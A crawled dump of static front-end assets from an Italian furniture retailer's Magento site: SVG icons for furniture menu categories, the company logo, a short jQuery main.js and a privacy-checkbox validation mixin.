<path fill="#fff" d="M25.133 10.239c0 0.582-0.471 1.054-1.054 1.054s-1.054-0.471-1.054-1.054 0.471-1.054 1.054-1.054 1.054 0.471 1.054 1.054z"></path>
<path fill="#000" d="M29.841 10.239c0 1.31-1.062 2.372-2.372 2.372s-2.372-1.062-2.372-2.372c0-1.31 1.062-2.372 2.372-2.372s2.372 1.062 2.372 2.372z"></path>
<path fill="#fff" d="M27.469 12.94c-1.489 0-2.701-1.212-2.701-2.701s1.212-2.701 2.701-2.701 2.701 1.212 2.701 2.701-1.212 2.701-2.701 2.701zM27.469 8.196c-1.126 0-2.044 0.917-2.044 2.044s0.917 2.044 2.044 2.044 2.044-0.917 2.044-2.044-0.917-2.044-2.044-2.044z"></path>
<path fill="#fff" d="M28.523 10.239c0 0.582-0.471 1.054-1.054 1.054s-1.054-0.471-1.054-1.054 0.471-1.054 1.054-1.054 1.054 0.471 1.054 1.054z"></path>
<path fill="#000" d="M7.703 17.281c0 1.31-1.062 2.372-2.372 2.372s-2.372-1.062-2.372-2.372c0-1.31 1.062-2.372 2.372-2.372s2.372 1.062 2.372 2.372z"></path>
<path fill="#fff" d="M5.331 19.979c-1.489 0-2.701-1.212-2.701-2.701s1.212-2.701 2.701-2.701 2.701 1.212 2.701 2.701-1.212 2.701-2.701 2.701zM5.331 15.235c-1.126 0-2.044 0.917-2.044 2.044s0.917 2.044 2.044 2.044 2.044-0.917 2.044-2.044-0.917-2.044-2.044-2.044z"></path>
<path fill="#fff" d="M6.387 17.281c0 0.582-0.471 1.054-1.054 1.054s-1.054-0.471-1.054-1.054 0.471-1.054 1.054-1.054 1.054 0.471 1.054 1.054z"></path>
<path fill="#000" d="M11.093 17.281c0 1.31-1.062 2.372-2.372 2.372s-2.372-1.062-2.372-2.372c0-1.31 1.062-2.372 2.372-2.372s2.372 1.062 2.372 2.372z"></path>
<path fill="#fff" d="M8.72 19.979c-1.489 0-2.701-1.212-2.701-2.701s1.212-2.701 2.701-2.701 2.701 1.212 2.701 2.701-1.212 2.701-2.701 2.701zM8.72 15.235c-1.126 0-2.044 0.917-2.044 2.044s0.917 2.044 2.044 2.044 2.044-0.917 2.044-2.044-0.917-2.044-2.044-2.044z"></path>
<path fill="#fff" d="M9.774 17.281c0 0.582-0.471 1.054-1.054 1.054s-1.054-0.471-1.054-1.054 0.471-1.054 1.054-1.054 1.054 0.471 1.054 1.054z"></path>
<path fill="#000" d="M14.48 17.281c0 1.31-1.062 2.372-2.372 2.372s-2.372-1.062-2.372-2.372c0-1.31 1.062-2.372 2.372-2.372s2.372 1.062 2.372 2.372z"></path>
<path fill="#fff" d="M12.108 19.979c-1.489 0-2.701-1.212-2.701-2.701s1.212-2.701 2.701-2.701 2.701 1.212 2.701 2.701-1.212 2.701-2.701 2.701zM12.108 15.235c-1.126 0-2.044 0.917-2.044 2.044s0.917 2.044 2.044 2.044 2.044-0.917 2.044-2.044-0.917-2.044-2.044-2.044z"></path>
<path fill="#fff" d="M13.162 17.281c0 0.582-0.471 1.054-1.054 1.054s-1.054-0.471-1.054-1.054 0.471-1.054 1.054-1.054 1.054 0.471 1.054 1.054z"></path>
<path fill="#fff" d="M3.121 10.239l0.499 1.498c0.139 0.418 0.339 0.732 0.567 0.904v0.158h0.853v-0.158c0.228-0.175 0.429-0.486 0.567-0.904l0.499-1.498h-2.986z"></path>
<path fill="#fff" d="M6.321 10.239l0.499 1.498c0.139 0.418 0.339 0.732 0.567 0.904v0.158h0.853v-0.158c0.228-0.175 0.429-0.486 0.567-0.904l0.499-1.498h-2.986z"></path>
<path fill="#fff" d="M9.52 10.239l0.499 1.498c0.139 0.418 0.339 0.732 0.567 0.904v0.158h0.853v-0.158c0.228-0.175 0.429-0.486 0.567-0.904l0.499-1.498h-2.986z"></path>
<path fill="#fff" d="M19.12 17.281l0.499 1.497c0.139 0.418 0.339 0.732 0.567 0.904v0.158h0.853v-0.158c0.228-0.175 0.429-0.486 0.567-0.904l0.499-1.497h-2.986z"></path>
<path fill="#fff" d="M22.32 17.281l0.499 1.497c0.139 0.418 0.339 0.732 0.567 0.904v0.158h0.853v-0.158c0.228-0.175 0.429-0.486 0.567-0.904l0.499-1.497h-2.986z"></path>
<path fill="#fff" d="M25.519 17.281l0.499 1.497c0.139 0.418 0.339 0.732 0.567 0.904v0.158h0.853v-0.158c0.228-0.175 0.429-0.486 0.567-0.904l0.499-1.497h-2.986z"></path>
<path fill="#fff" d="M23.988 3.84h-4.936c0 0.557 0.497 1.043 1.233 1.303 0.25 0.090 0.414 0.333 0.414 0.599v0.017h1.645v-0.017c0-0.267 0.162-0.51 0.414-0.599 0.736-0.26 1.233-0.747 1.233-1.303z"></path>
<path fill="#fff" d="M29.749 3.84h-4.936c0 0.557 0.497 1.043 1.233 1.303 0.25 0.090 0.414 0.333 0.414 0.599v0.017h1.645v-0.017c0-0.267 0.162-0.51 0.412-0.599 0.736-0.26 1.233-0.747 1.233-1.303z"></path>
<path fill="#fff" d="M8.629 3.84h-4.936c0 0.557 0.497 1.043 1.233 1.303 0.25 0.090 0.414 0.333 0.414 0.599v0.017h1.645v-0.017c0-0.267 0.162-0.51 0.414-0.599 0.736-0.26 1.233-0.747 1.233-1.303z"></path>
<path fill="#fff" d="M14.388 3.84h-4.936c0 0.557 0.497 1.043 1.233 1.303 0.25 0.090 0.414 0.333 0.414 0.599v0.017h1.645v-0.017c0-0.267 0.162-0.51 0.412-0.599 0.736-0.26 1.233-0.747 1.233-1.303z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/sgabelli.svg
body_size: 633
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="32" viewBox="0 0 14 32">
<title>sgabelli</title>
<path d="M7.112 24.633c0.272 0 0.569 0.012 0.819 0.051v-0.92c-0.576-0.034-1.12-0.079-1.638-0.14v1.060c0.251-0.039 0.544-0.051 0.819-0.051z"></path>
<path d="M6.293 17.974v4.24c0.511 0.060 1.058 0.108 1.638 0.142v-4.382c-0.171 0.024-0.429 0.039-0.819 0.039s-0.648-0.014-0.819-0.036z"></path>
<path d="M13.597 31.578c0-0.231-1.178-0.422-2.616-0.422s-2.616-1.457-2.616-3.238v-2.893c0-0.125-0.564-0.229-1.253-0.229s-1.253 0.104-1.253 0.229v2.893c0 1.78-1.178 3.238-2.616 3.238s-2.616 0.19-2.616 0.422v0.422h12.973v-0.422z"></path>
<path d="M8.61 12.419c0.263-2.881 1.135-5.816 1.942-6.521 0.805-0.706 1.768-2.24 2.139-3.411s0.653-2.277 0.626-2.457c-0.002-0.019-0.022-0.029-0.055-0.029-0.272 0-1.494 0.624-2.932 1.506-1.617 0.993-4.604 1.975-6.635 2.185-2.033 0.207-3.696 0.501-3.696 0.65s0.472 0.682 1.050 1.178c0.578 0.499 1.732 1.077 2.563 1.284 0.834 0.207 1.73 2.734 1.992 5.616s0.484 5.281 0.494 5.331c0.010 0.051 0.465 0.094 1.012 0.094s1-0.043 1.009-0.094 0.229-2.45 0.491-5.331z"></path>
<path d="M8.167 23.496s0.014 0 0.022 0c0.012 0 0.022 0 0.031 0 0.207-0.014 0.378-0.183 0.388-0.398 0.012-0.231-0.166-0.429-0.4-0.443-3.985-0.207-6.461-1.009-7.36-2.387-0.080-0.123-0.214-0.19-0.352-0.19-0.080 0-0.159 0.022-0.229 0.067-0.195 0.128-0.251 0.388-0.123 0.583 1.070 1.638 3.693 2.544 8.022 2.768z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/tavoli.svg
body_size: 522
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>tavoli</title>
<path d="M31.802 9.994h-31.603c-0.206 0-0.375 0.168-0.375 0.377v0.427c0 0.206 0.168 0.377 0.375 0.377h1.172v2.924c0 0.125 0.101 0.226 0.226 0.226h0.813v17.448c0 0.125 0.101 0.226 0.225 0.226h1.474c0.125 0 0.232-0.101 0.239-0.225l0.994-17.448h21.314l0.994 17.448c0.007 0.123 0.114 0.225 0.239 0.225h1.474c0.125 0 0.226-0.101 0.226-0.226v-17.452h0.813c0.123 0 0.225-0.101 0.225-0.226v-2.923h1.172c0.206 0 0.377-0.168 0.377-0.377v-0.427c0-0.206-0.17-0.377-0.377-0.377z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/poltrone.svg
body_size: 502
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>poltrone</title>
<path d="M28.558 14.125c-1.687 0-3.219 1.374-3.219 3.061v7.194c0 0.705-0.258 1.496-0.964 1.496h-16.517c-0.705 0-1.621-0.791-1.621-1.496v-7.194c0-1.687-1.202-3.061-2.888-3.061s-2.975 1.374-2.975 3.061c0 1.168 0.515 2.217 1.564 2.739 0.166 0.082 0.136 0.252 0.136 0.438v5.557c0 1.131 0.735 2.097 1.714 2.485v2.081c0 0.707 0.923 1.515 1.63 1.515h21.443c0.707 0 0.93-0.809 0.93-1.515v-2.095c0.979-0.397 1.714-1.354 1.714-2.469v-5.557c0-0.186 0.256-0.356 0.422-0.438 1.050-0.521 1.698-1.571 1.698-2.739 0-1.687-1.376-3.061-3.065-3.061z"></path>
<path d="M23.729 7.999h-15.193c-2.431 0-4.75 1.732-4.75 4.163v1.034c1.959 0.295 3.428 1.968 3.428 3.988v3.587c0 0.256 0.331 0.211 0.723 0.206h16.344c0.104 0 0.077-0.229 0.077-0.206v-3.587c0-2.031 1.469-3.711 3.428-3.995v-1.029c0-2.431-1.628-4.163-4.061-4.163z"></path>
<path d="M24.024 21.959h-16.165c-0.163 0-0.642-0.027-0.642 0.134v2.288q0 0.517 0.642 0.517h16.256q0.245 0 0.245-0.517v-2.333c-0.005-0.088-0.175-0.088-0.338-0.088z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/credenze-e-madie.svg
body_size: 784
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32">
<title>credenze-e-madie</title>
<path fill="#000" d="M3.279 31.359h3.201v0.641h-3.201v-0.641z"></path>
<path fill="#000" d="M26.32 31.359h3.201v0.641h-3.201v-0.641z"></path>
<path fill="#000" d="M0 0h32.8v31.359h-32.8v-31.359z"></path>
<path fill="#fff" d="M20.561 15.040c0 0.53-0.43 0.96-0.96 0.96s-0.96-0.43-0.96-0.96c0-0.53 0.43-0.96 0.96-0.96s0.96 0.43 0.96 0.96z"></path>
<path fill="#fff" d="M14.159 15.040c0 0.53-0.43 0.96-0.96 0.96s-0.96-0.43-0.96-0.96c0-0.53 0.43-0.96 0.96-0.96s0.96 0.43 0.96 0.96z"></path>
<path fill="#fff" d="M16.088 30.248h-14.736v-29.136h14.736v29.136zM2.009 29.591h13.424v-27.823h-13.426v27.823z"></path>
<path fill="#fff" d="M31.447 30.248h-14.736v-29.136h14.736v29.136zM17.368 29.591h13.424v-27.823h-13.424v27.823z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/divani.svg
body_size: 551
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="41" height="32" viewBox="0 0 41 32">
<title>divani</title>
<path d="M5.301 17.844v3.921h30.392v-3.921c0-0.786 0.637-1.424 1.424-1.424h1.371v-3.339c0.003-0.662-0.529-1.202-1.192-1.207 0 0 0 0 0 0h-33.591c-0.663 0.003-1.196 0.544-1.192 1.206 0 0 0 0 0 0v3.339h1.371c0.782 0 1.416 0.634 1.416 1.416 0 0.003 0 0.005 0 0.008z"></path>
<path d="M2.453 30.159h3.131v1.841h-3.131v-1.841z"></path>
<path d="M35.417 30.159h3.131v1.841h-3.131v-1.841z"></path>
<path d="M40.329 17.166h-3.214c-0.374 0-0.676 0.304-0.678 0.678v3.921h0.701c0.62 0.005 1.166 0.413 1.35 1.006 0.045 0.134 0.068 0.276 0.068 0.417v2.385c-0.003 0.222-0.053 0.44-0.149 0.642-0.003 0-0.008 0.003-0.008 0.008-0.241 0.475-0.728 0.772-1.26 0.776h-33.277c-0.533-0.002-1.019-0.301-1.26-0.776 0-0.003-0.003-0.008-0.008-0.008-0.096-0.2-0.147-0.418-0.149-0.642v-2.385c0-0.142 0.022-0.283 0.068-0.417 0.182-0.594 0.728-1.001 1.35-1.006h0.693v-3.921c0.003-0.37-0.293-0.675-0.663-0.678-0.003 0-0.005 0-0.008 0h-3.212c-0.37 0-0.672 0.301-0.672 0.672 0 0.003 0 0.005 0 0.008v10.891c-0.003 0.37 0.293 0.675 0.663 0.678 0.003 0 0.005 0 0.008 0h39.657c0.37 0 0.672-0.301 0.672-0.672 0-0.003 0-0.005 0-0.008v-10.891c0.003-0.37-0.293-0.675-0.663-0.678-0.003 0-0.005 0-0.008 0v0z"></path>
<path d="M35.692 22.511h-31.829c-0.372 0.005-0.67 0.306-0.672 0.678v2.385c0 0.372 0.299 0.673 0.672 0.678h33.277c0.372-0.005 0.67-0.306 0.672-0.678v-2.385c0-0.372-0.299-0.673-0.672-0.678h-1.446z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/chaise-longue.svg
body_size: 558
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>chaise-longue</title>
<path d="M13.792 19.31c0.305 0 0.551 0.247 0.551 0.551v2.206h-3.634l-2.759-2.759h5.84zM0.523 18.503c-0.69-0.708-0.678-1.84 0.030-2.531 0.694-0.679 1.806-0.679 2.501 0l6.098 6.098h-5.061l-3.568-3.566zM2.997 32h-0.791v-1.655h1.785l-0.994 1.655zM29.792 32h-0.791l-0.994-1.655h1.785v1.655zM1.104 29.241v-1.655h29.792v1.655h-29.792zM32 25.931c0 0.305-0.247 0.551-0.551 0.551h-30.898c-0.305 0-0.551-0.247-0.551-0.551v-2.206c0-0.305 0.247-0.551 0.551-0.551h30.896c0.305 0 0.551 0.247 0.551 0.551v2.206z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/home-office.svg
body_size: 413
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>home-office</title>
<path fill="#fff" d="M11.182 0.317h9.315c0.402 0 0.728 0.326 0.728 0.728v5.514c0 0.402-0.326 0.728-0.728 0.728h-9.316c-0.402 0-0.728-0.326-0.728-0.728v-5.514c0-0.402 0.326-0.728 0.728-0.728z"></path>
<path fill="#000" d="M20.5 7.603h-9.318c-0.576 0-1.043-0.469-1.043-1.043v-5.516c0-0.576 0.469-1.043 1.043-1.043h9.318c0.576 0 1.043 0.469 1.043 1.043v5.516c0 0.576-0.469 1.043-1.043 1.043zM11.182 0.635c-0.226 0-0.411 0.185-0.411 0.411v5.516c0 0.226 0.185 0.411 0.411 0.411h9.318c0.226 0 0.411-0.185 0.411-0.411v-5.518c0-0.226-0.185-0.411-0.411-0.411h-9.318z"></path>
<path fill="#000" d="M15.121 7.288h1.441v1.267h-1.441v-1.267z"></path>
<path fill="#000" d="M0 8.555h31.683v2.217h-31.683v-2.217z"></path>
<path fill="#000" d="M1.267 10.454h1.267v21.543h-1.267v-21.543z"></path>
<path fill="#000" d="M29.148 10.454h1.267v21.543h-1.267v-21.543z"></path>
<path fill="#000" d="M3.169 11.089h25.347v3.801h-25.347v-3.801z"></path>
<path fill="#000" d="M28.514 30.098h-8.237v-15.208h8.237v15.208zM21.543 28.831h5.703v-12.674h-5.703v12.674z"></path>
<path fill="#fff" d="M15.208 12.356h1.267v0.635h-1.267v-0.635z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/sedie.svg
body_size: 559
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32">
<title>sedie</title>
<path d="M15.57 30.99h-14.759c-0.078 0-0.156 0.030-0.216 0.090s-0.090 0.138-0.090 0.216v0.399c0 0.078 0.030 0.156 0.090 0.216s0.138 0.090 0.216 0.090h14.759c1.462 0 2.652-1.191 2.652-2.652v-11.044c0-0.683-0.261-1.304-0.688-1.776-0.259-0.286-0.58-0.52-0.942-0.671 0.447-0.002 0.738-0.005 0.796-0.010 0.151-0.008 0.306-0.083 0.347-0.163s0.073-0.299 0.073-0.482-0.033-0.558-0.073-0.829c-0.040-0.271-1.869-0.535-4.062-0.588-1.098-0.025-2.542-0.040-3.989-0.040s-2.891 0.013-3.986 0.040c-2.193 0.053-4.021 0.316-4.062 0.588s-0.073 0.643-0.073 0.829c0 0.013 0 0.025 0 0.035-0.327-0.289-0.538-0.703-0.555-1.168 0-0.020-0.002-0.040-0.002-0.060v-6.109c0.018 0.015 0.038 0.030 0.060 0.038 0.070 0.023 0.261 0.040 0.425 0.040s0.49-0.018 0.728-0.040c0.239-0.023 0.47-0.919 0.517-1.994 0.045-1.075 0.045-2.833 0-3.908-0.048-1.075-0.279-1.972-0.517-1.994s-0.565-0.040-0.728-0.040-0.352 0.018-0.425 0.040c-0.070 0.023-0.136 0.108-0.143 0.193-0.005 0.045-0.008 0.324-0.010 0.726-0.058-0.058-0.136-0.085-0.211-0.085h-0.399c-0.078 0-0.156 0.030-0.216 0.090s-0.090 0.138-0.090 0.216v12.833c0 0.917 0.47 1.728 1.181 2.205 0.196 0.131 0.412 0.236 0.64 0.311 0.261 0.088 0.543 0.136 0.834 0.136h12.918c0.907 0 1.643 0.736 1.643 1.643v11.044c0 0.907-0.736 1.643-1.643 1.643z"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/js/main.js
body_size: 148
content:
/**
 * Created by AndreaNosotti-Nosodisk.com on 16/11/2022.
 */

define([
        "jquery"
    ],
    function($) {
        "use strict";

        $(document).ready(function($){
            console.log("DID IT! jQuery log complete.");
        });
        return;
    });

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/logo-lartdevivre-2023-white.svg
body_size: 1216
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1381.02 202.67">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #0083b9;
      }
    </style>
  </defs>
  <g id="Livello_1-2" data-name="Livello 1">
    <rect class="cls-2" x="42.02" y=".82" width="391.38" height="198.18"/>
    <g>
      <path class="cls-1" d="m0,0h23.67v199.58H0V0Z"/>
      <path class="cls-1" d="m156.29,199.58l-1.88-17.15h-.81c-7.26,10.68-21.25,20.24-39.81,20.24-26.36,0-39.81-19.4-39.81-39.07,0-32.89,27.98-50.88,78.28-50.6v-2.81c0-11.24-2.96-31.48-29.59-31.48-12.1,0-24.75,3.94-33.89,10.12l-5.38-16.3c10.76-7.31,26.36-12.09,42.77-12.09,39.81,0,49.5,28.39,49.5,55.66v50.88c0,11.81.54,23.33,2.15,32.61h-21.52Zm-3.5-69.43c-25.82-.56-55.14,4.22-55.14,30.64,0,16.02,10.22,23.61,22.33,23.61,16.95,0,27.71-11.24,31.47-22.77.81-2.53,1.34-5.34,1.34-7.87v-23.61Z"/>
      <path class="cls-1" d="m234.56,105.97c0-16.02-.27-29.8-1.08-42.45h20.71l.81,26.7h1.08c5.92-18.27,20.17-29.8,36.05-29.8,2.69,0,4.57.28,6.73.84v23.33c-2.42-.56-4.84-.84-8.07-.84-16.68,0-28.51,13.21-31.74,31.76-.54,3.37-1.08,7.31-1.08,11.53v72.52h-23.4v-93.61Z"/>
      <path class="cls-1" d="m378.21,24.46v39.07h33.89v18.83h-33.89v73.37c0,16.87,4.57,26.42,17.75,26.42,6.19,0,10.76-.84,13.72-1.69l1.08,18.55c-4.57,1.97-11.84,3.37-20.98,3.37-11.03,0-19.91-3.65-25.55-10.4-6.73-7.31-9.15-19.4-9.15-35.42v-74.21h-20.17v-18.83h20.17V30.92l23.13-6.47Z"/>
      <path class="cls-1" d="m570.27,0v164.44c0,12.09.27,25.86,1.08,35.14h-21.25l-1.08-23.61h-.54c-7.26,15.18-23.13,26.7-44.38,26.7-31.47,0-55.68-27.83-55.68-69.15-.27-45.26,26.63-73.08,58.37-73.08,19.91,0,33.36,9.84,39.27,20.8h.54V0h23.67Zm-23.67,118.9c0-3.09-.27-7.31-1.08-10.4-3.5-15.74-16.41-28.67-34.16-28.67-24.48,0-39,22.49-39,52.57,0,27.55,12.91,50.32,38.47,50.32,15.87,0,30.4-10.96,34.7-29.52.81-3.37,1.08-6.75,1.08-10.68v-23.61Z"/>
      <path class="cls-1" d="m643.44,136.05c.54,33.45,20.98,47.22,44.65,47.22,16.95,0,27.17-3.09,36.05-7.03l4.04,17.71c-8.34,3.94-22.6,8.43-43.31,8.43-40.08,0-64.02-27.55-64.02-68.59s23.13-73.37,61.06-73.37c42.5,0,53.8,39.07,53.8,64.09,0,5.06-.54,9-.81,11.53h-91.46Zm69.4-17.71c.27-15.74-6.19-40.2-32.82-40.2-23.94,0-34.43,23.05-36.31,40.2h69.13Z"/>
      <path class="cls-1" d="m794.88,63.53l25.56,76.46c4.3,12.37,7.8,23.61,10.49,34.86h.81c2.96-11.24,6.72-22.49,11.03-34.86l25.29-76.46h24.75l-51.11,136.05h-22.6l-49.5-136.05h25.29Z"/>
      <path class="cls-1" d="m962.2,25.3c.27,8.43-5.65,15.18-15.06,15.18-8.34,0-14.26-6.75-14.26-15.18s6.19-15.46,14.79-15.46,14.53,6.75,14.53,15.46Zm-26.36,174.28V63.53h23.67v136.05h-23.67Z"/>
      <path class="cls-1" d="m1028.64,63.53l25.56,76.46c4.3,12.37,7.8,23.61,10.49,34.86h.81c2.96-11.24,6.72-22.49,11.03-34.86l25.29-76.46h24.75l-51.11,136.05h-22.6l-49.5-136.05h25.29Z"/>
      <path class="cls-1" d="m1169.59,105.97c0-16.02-.27-29.8-1.08-42.45h20.71l.81,26.7h1.08c5.92-18.27,20.17-29.8,36.05-29.8,2.69,0,4.57.28,6.72.84v23.33c-2.42-.56-4.84-.84-8.07-.84-16.68,0-28.51,13.21-31.74,31.76-.54,3.37-1.08,7.31-1.08,11.53v72.52h-23.4v-93.61Z"/>
      <path class="cls-1" d="m1288.76,136.05c.54,33.45,20.98,47.22,44.65,47.22,16.95,0,27.17-3.09,36.04-7.03l4.04,17.71c-8.34,3.94-22.6,8.43-43.31,8.43-40.08,0-64.02-27.55-64.02-68.59s23.13-73.37,61.06-73.37c42.5,0,53.8,39.07,53.8,64.09,0,5.06-.54,9-.81,11.53h-91.46Zm69.4-17.71c.27-15.74-6.19-40.2-32.82-40.2-23.94,0-34.43,23.05-36.31,40.2h69.13Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/Nosodisk_Utilities/js/validation-mixin.js
body_size: 344
content:
/**
 * Created by AndreaNosotti-Nosodisk.com on 25/04/2023.
 */


define(['jquery'], function($) {
    'use strict';

    return function(targetWidget) {
        $.validator.addMethod(
            'validate-privacy-yes',
            function(value, element) {
                return (value == "1" || value == 1);
            },
            $.mage.__('Please confirm the acceptance of the privacy policy to continue')
        )
        return targetWidget;
    }
});